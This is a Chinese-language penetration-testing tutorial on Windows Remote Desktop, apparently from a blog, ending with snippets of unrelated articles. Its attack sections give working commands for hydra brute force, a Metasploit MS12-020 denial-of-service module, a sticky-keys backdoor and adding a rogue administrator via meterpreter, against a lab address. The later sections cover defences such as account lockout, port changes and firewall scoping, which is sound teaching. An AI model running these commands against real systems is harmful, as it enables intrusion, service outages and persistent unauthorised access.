远程桌面(RDP)上的渗透测试技巧和防御

0x00 前言

在本文中,我们将讨论四种情况下的远程桌面渗透测试技巧方法。通过这种攻击方式,我们试图获取攻击者如何在不同情况下攻击目标系统,以及管理员在激活RDP服务时来抵御攻击时应采取哪些主要的防御手段。远程桌面协议(RDP)也称为“终端服务客户端”,是Microsoft开发的专有协议,为用户提供通过网络连接远程登录到另一台计算机的图形界面。RDP服务器内置于Windows操作系统中; 默认情况下,服务器监听TCP 端口3389。

0x01 RDP服务攻击

1.RDP暴力破解攻击

让我们开始吧!



假设admin已允许其系统中的远程桌面服务进行本地网络连接。

1.1使用nmap扫描RDP

攻击者可以借助nmap来验证端口3389是否被打开。对于RDP渗透,我们还使用nmap来扫描目标系统(192.168.0.102)以获取开放式RDP的端口。

nmap -p 3389 192.168.0.102

如果允许远程桌面服务,则nmap将显示OPEN作为端口3389的状态,如下图所示:

1.2.对RDP进行暴力攻击

为了与RDP连接,我们总是需要登录凭证作为经过身份验证的连接。有效用户凭证可以输入它的用户名和密码,但无效用户(攻击者)无法猜出正确的登录凭据,因此需要通过暴力攻击来获取登录凭证。



我们正在使用hydra来展示对RDP进行暴力攻击。Hydra:它是一个并行登录破解程序,支持多种协议攻击。它非常快速灵活,新模块易于添加。在kali Linux中打开终端并输入以下命令:

Hydra -v -f -L /root/Desktop/user.txt -P /root/Desktop/dict.txt rdp://192.168.0.102

从下面的截图中可以看到正确地获取到用户名:ignite和密码:123456,我们通过端口3389上的暴力攻击检索到。使用此凭据攻击者可以登录远程桌面服务。



2.扫描端口3389以进行DOS攻击

很多时候,为了确定主机是否容易受到RDP攻击,攻击者使用MS12-020检查来测试其漏洞。在kali Linux下的metasploit框架中打开命令终端,现在键入以下命令来扫描漏洞。

use auxiliary/scanner/rdp/ms12_020_check

msf auxiliary(ms12_020_check) > set rhosts 192.168.0.102

msf auxiliary(ms12_020_check) >set rport 3389

msf auxiliary(ms12_020_check) > exploit

从下列截图中可以看出目标是易受攻击的,现在你可以使用谷歌找到它的攻击漏洞的poc.



一旦攻击知道目标端口3389易受到MS12-020-攻击的漏洞,那么将尝试使用Ms12-020_maxchannelids进行攻击。这将对目标系统发起DOS攻击。

现在键入以下命令进行DOS攻击,这将导致目标系统蓝屏。

use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

msf auxiliary(ms12_020_maxchannelids) > set rhost 192.168.0.102

msf auxiliary(ms12_020_maxchannelids) > set rhost 3389

msf auxiliary(ms12_020_maxchannelids) > exploit



从如下图所示中,可以看到目标是由于某些问题导致系统正在关闭。

DoS攻击执行者通常攻击以托管在诸如银行或信用卡支付网关等高端Web服务器上的站点或服务作为目标,通过暂时或无限期地中断连接Internet的主机服务,使其目标用户无法使用机器或网络资源。

3.在受害者PC中启用RDP

如果攻击者攻击了未启用RDP服务的受害者系统,则攻击者自己可以使用由Rapid 7在metasploit内部构建的后渗透模块来开启RDP服务。



现在要执行此操作,我们必须需要一个目标系统的反弹shell。从如下图所示中,您可以看到已经获取了目标系统的反弹shell.

这里我们获得了meterpreter的会话1,并通过bypass的会话2获得管理权限。



现在键入以下命令以生成后渗透反弹shell用以启用RDP服务

use post/windows/manage/enable_rdp

msf post(enable_rdp) > sessions

msf post(enable_rdp) >exploit

此模块可以将“sticky key”攻击应用于具有合适权限的会话中。该攻击提供了一种在RDP登录屏幕或UAC确认对话框中使用UI级别交互获取SYSTEM shell的方法。

use post/windows/manage/sticky_keys

msf post(sticky_keys) > set sessions 2

msf post(sticky_keys) >exploit



现在使用以下命令连接远程桌面:

rdesktop 192.168.0.102

它会要求提交登录凭据,但我们不知道,因此我们需要发起了上面的 stick key攻击,以便我们可以通过按照如下图所示的连续按5次shift键获取RDP 的命令终端。

4.另一种启用RDP的方法



当您已获取到受害主机系统的meterpreter会话后,启用RDP服务的命令以及选择的设置凭证。

Meterpreter> run getgui-e-u raaz-p 1234



从如下图所示中,你可以看到已经添加了用户名raaz与密码1234 可进入“远程桌面用户”和“管理员”的权限。现在您可以使用已创建的用户进行命令登录,命令如下:

rdesktop 192.168.0.102

输入用户名raaz和密码1234用于登录

现在已成功远程登录系统。

0x02 RDP攻击防御



1.添加安全策略以防止暴力破解

管理员可以使用帐户锁定策略保护其网络免受暴力破解攻击。在安全设置 > 帐户策略 > 帐户锁定策略下配置以下策略:

帐户锁定持续时间:用于定义锁定帐户保持时间段的策略,直到自动解锁或由管理员重置。当用户超过帐户锁定阈值设置的登录尝试时,它将锁定帐户指定的时间。

帐户锁定阈值:定义失败登录尝试次数的策略,将在帐户锁定持续时间指定的某段时间内锁定帐户。它将允许最大数量指定尝试登录您的帐户。

被锁账户锁定计数器:用于定义登录尝试失败后必须经过的时间段的策略。重置时间必须小于或等于帐户锁定时间。

如下实例设置:

帐户锁定时间: 30分钟

帐户锁定阈值: 2次无效登录尝试

被锁帐户锁定计算器: 30分钟后

如果尝试次数大于 帐户锁定阈值,则攻击者可能会被锁定账户。



现在再次通过对端口3389进行暴力破解攻击来测试帐户锁定策略。

hydra -v -f -l ignite -P /root/Desktop/dict.txt rdp://192.168.0.102

当攻击者检索用户名和密码时,肯定会使用它们进行登录,但正如您所看到的那样,尝试破解密码需要超过2次,因此根据设置的策略,帐户应该被锁定30分钟.

让我们通过登录远程桌面来验证它。

打开命令终端并输入“rdesktop 192.168.0.102”,当获得目标屏幕时,输入已爆破检索的用户名和密码。从如下截图中,您可以看到我们已经输入上面发现的用户名和密码 ignite: 123456

当攻击者提交您的凭据时,它会显示当前帐户已被锁定且无法登录的消息,如下图所示。它锁定用户的帐户 ignit 30分钟,因此管理员知道有人一直试图非法访问远程桌面。通过这种方式,我们可以防御暴力破解攻击,防止未经授权的访问。

2.端口修改



您可以在另一个端口上转发端口3389以提高系统的安全性,但要在窗口操作系统中通过注册表编辑器浏览以下位置。

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp

从如下图所示中,您可以在右侧面板中看到端口号已被选中并单击它。

将端口从3389更改为特定端口号

您将获得一个编辑DWORD的窗口,可以在其中编辑32位值。默认情况下,它将显示d3d,它是3389的十六进制值。将3389值替换为您选择的另一个值(如3314),并选择十六进制作为基数,将3314转换为cf2。



从如下图所示,您可以看到端口3314现在被打开。



3.通过系统自带防火墙保护RDP

打开具有高级设置的防火墙的面板,然后进入其内对配置入站的远程桌面(TCP-In)配置,以通过在防火墙中设置进行一些更改来添加安全过滤器。

允许来自特定IP的流量



之后,它将打开一个窗口来更改其属性,单击范围选项。在这里,您将获得两个连接类型的面板,本地和远程 IP地址。

在远程IP地址中,为特定IP地址选择第二个选项,并输入要允许连接远程桌面服务的IP,如下图所示:

它将阻止来自其他IP的所有流量,并提高网络的安全性,以抵御任何类型的攻击。

远程桌面(RDP)上的渗透测试技巧和防御的更多相关文章

- 使用WampServer和DVWA在Windows10上搭建渗透测试环境

前言: DVWA是一个具有脆弱性的Web测试应用,需要PHP和MySQL的环境支持.我们可以手动配置DVWA所需的运行环境,也可以使用WampServer进行搭建.WampServer是集成了Apac ...

- 使用XAMPP和DVWA在Windows7上搭建渗透测试环境

前言: XAMPP是一个Web应用程序运行环境集成软件包,包括MySQL.PHP.PerI和Apache的环境及Apache.MySQL.FilleZilla.Mercury和Tomecat等组件.D ...

- windows修改远程桌面RDP连接数

windows 2003在默认情况下最多只允许两个用户进行远程终端连接,当达到两个远程桌面连接的到时候,再有人尝试连接,就会提示已经达到最大终端数,无法连上了. 一.windows2003终端连接数修 ...

- 关于KeePass实现mstsc远程桌面(rdp协议)的自动登录

本文的Keepass版本:KeePass Password Safe Version 2.45 首先介绍一下Keepass,引用官网的解释如下: KeePass is a free open sour ...

- PowerShell自定义修改远程桌面RDP端口

应朋友的要求写了一个通过PowerShell修改远程桌面(Remote Desktop)端口的脚本,不复杂,启动脚本后有两个选项:1.自定义远程桌面:2.回复远程桌面的默认端口3389 发出来给有用的 ...

- 远程桌面RDP不能粘贴文本

刚才用远程桌面 登陆 服务器,突然发现不能在本机和远程服务器之间粘贴文本了,即不能从本机复制文本粘贴到服务器,也不能从服务器复制文本粘贴到本机. 在服务器上打开任务管理器,查看进程,有 rdpclip ...

- PCB 一键远程桌面+RDP文件生成

最近在写个内网INCAM内网授权工具中,在服务端监听客户端请求后,后台自动处理客户端请求并远程客户端 这里记录3个点. 一.运行RDP文件后,正常会有下图2个弹窗,怎么可以关闭这2个弹窗呢, 通过模拟 ...

- com组件远程桌面rdp模块的调用

rdp(remote desktop protocol)是一个多通道的协议,包括客户端视音传输.文件传输和通讯端口转向等等功能,通过压缩处理的数据网络传输也是相当快.我们在windows操作系统下面, ...

- 如何在 Linux 上使用 x2go 设置远程桌面

https://linux.cn/article-5708-1.html 由于一切都迁移到了云上,作为提高职员生产力的一种方式,虚拟远程桌面在工业中越来越流行.尤其对于那些需要在多个地方和设备之间不停 ...

随机推荐

- php从入门到放弃系列-03.php函数和面向对象

php从入门到放弃系列-03.php函数和面向对象 一.函数 php真正的威力源自它的函数,内置了1000个函数,可以参考PHP 参考手册. 自定义函数: function functionName( ...

- Kubernetes网络方案 Flannel和calico

摘抄某博客 1. Flannel Flannel是为kubernetes设计的一个非常简洁的多节点三层网络方案,解决不同host上的容器互联问题,原理是为每个host分配一个subnet,容器从此 ...

- PytorchZerotoAll学习笔记(一)

Pytorch的安装请参考torch的官方文档,传送门:https://pytorch.org/get-started/locally/ Numpy的复习 如果你之前没有学过Numpy的话,建议去看看 ...

- Python函数初识二

一.变量的作用域LEGB 1.1.变量的作用域 在Python中,程序的变量并不是在哪个位置都可以访问的,访问权限决定于这个变量是在哪里赋值的.变量的作用域决定了在哪一部分程序可以访问哪个特定的变量名 ...

- Trait 是什么东西

PHP官方手册里面写的内容是 自 PHP 5.4.0 起,PHP 实现了一种代码复用的方法,称为 trait. Trait 是为类似 PHP 的单继承语言而准备的一种代码复用机制.Trait 为了减少 ...

- PropertyGrid中的枚举显示为中文

参考http://www.cnblogs.com/yank/archive/2011/09/17/2179598.html 在上述文档的基础上做了改进.从EnumConverter类派生 显示效果: ...

- 6.capacity scheduler

1.先决条件 要使用yarn的capcitiy调度器,必须开启yarn的ACLs,否则队列ACLs设置不生效 开启yarn ACLs: # hadoop: core-site.xml hadoop ...

- jenkins展示report测试报告的配置

HTML报告展示 1. 需要HTML Publisher plugin插件 2. 在workspace下的工程(构建)中的目录中存储测试报告 在Jenkins中新建一个job,进入配置项. 首先通过p ...

- 20181023-11 Alpha发布

此作业要求参见:https://edu.cnblogs.com/campus/nenu/2018fall/homework/2283 文案: Learning by Playing 界面清爽明快,UI ...

- Myeclipse2014 用Maven创建第一个web项目(1)---helloworld

一.创建项目 1.Eclipse中用Maven创建项目 2.继续Next 3.选maven-archetype-webapp后,next 4.填写相应的信息,Packaged是默认创建一个包,不写也可 ...